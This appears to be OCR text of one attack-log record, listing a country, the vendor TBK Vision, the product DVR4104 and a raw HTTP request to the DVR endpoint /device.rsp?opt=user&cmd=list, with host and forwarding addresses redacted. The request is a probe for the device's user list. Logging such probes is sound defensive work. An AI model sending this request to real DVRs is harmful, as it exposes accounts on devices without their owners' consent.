
united states 
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.0

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64
Host: blog.██████

X-Forwarded-For: █████████████

Accept: */*

Accept-Language: en

Accept-Encoding: gzip

Connection: close
